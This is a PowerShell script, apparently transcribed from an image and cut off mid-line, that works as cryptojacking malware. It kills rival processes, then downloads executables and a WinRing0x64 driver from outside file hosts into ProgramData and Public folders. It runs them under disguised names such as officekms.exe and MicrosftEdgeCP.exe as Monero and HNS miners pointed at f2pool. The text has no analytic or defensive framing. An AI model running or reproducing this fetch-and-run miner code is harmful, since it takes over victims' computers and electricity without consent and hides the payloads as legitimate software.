 1 Get-Process -Name PottPlayer | foreach-object{$_.Kill()}
2 Get-Process -Name PottPlayer | foreach-object{$_.Kill()}
3 Get-Process -Name PotPlayer | foreach-object{$_.Kill()}
4 Get-Process -Name PotPlayer | foreach-object{$_.Kill()}
5 Get-Process -Name monero | foreach-object{$_.Kill()}
6 Get-Process -Name monero | foreach-object{$_.Kill()}
7
8 $fileNames = Test-Path C:\ProgramData\cbdp.txt
9 $nic='True'
10 if($fileNames -ne $nic){
11 (new-object System.Net.WebClient).DownloadFile( 'https://www.upload.ee/files/11376613/1.txt.html','C:\ProgramData\cbdp.txt')
12
13 }
14
15 $id = Get-Process -name officekms | Select-Object id | ForEach-Object -Process{$_.id}
16 $id
17 if($id -le 0){
18
19 $fileNames = Test-Path C:\ProgramData\officekms.exe
20 $nic='True'
21 if($fileNames -eq $nic){
22 Start-Process -FilePath C:\ProgramData\officekms.exe '-o xmr.f2pool.com:13531 -u -p x -k'
23 }
24
25 if($fileNames -ne $nic){
26 (new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/d2/5340ae8e92a6d29f599fef426a2bc1b5217299','C:\ProgramData\WinRing0x64.sys')
27 (new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/fd/31611086fb633acbe818d26f0dc710bb8e5350','C:\ProgramData\officekms.exe')
28 Start-Process -FilePath C:\ProgramData\officekms.exe '-o xmr.f2pool.com:13531 -u -p x -k'
29
30 }
31
32 }
33
34
35 $fileNames = Test-Path C:\ProgramData\userapp\userapp.exe
36 $nic='True'
37 if($fileNames -ne $nic){
38 (new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/86/398754d46d8dc65ab2c010cae3606c81ed3c1c','C:\ProgramData\yuu.exe')
39 Start-Process -FilePath C:\ProgramData\yuu.exe
40 Start-Sleep -Seconds 10
41 }
42
43 $fileNames = Test-Path C:\ProgramData\userapp\userapp.exe
44 $nic='True'
45 if($fileNames -ne $nic){
46 (new-object System.Net.WebClient).DownloadFile( 'http://cdn2.weidown.com/apk/AGMJ_1.0.1.1_NOAD.apk','C:\ProgramData\yuu.exe')
47 Start-Process -FilePath C:\ProgramData\yuu.exe
48
49 }
50
51 $id = Get-Process -name MicrosftEdgeCP | Select-Object id | ForEach-Object -Process{$_.id}
52 $id
53 if($id -le 0){
54 $fileNames = Test-Path C:\Users\Public\MicrosftEdgeCP.exe
55 $nic='True'
56 if($fileNames -eq $nic){
57 Start-Process -FilePath C:\Users\Public\MicrosftEdgeCP.exe '-a hns -o stratum+tcp://hns.f2pool.com:6000 -u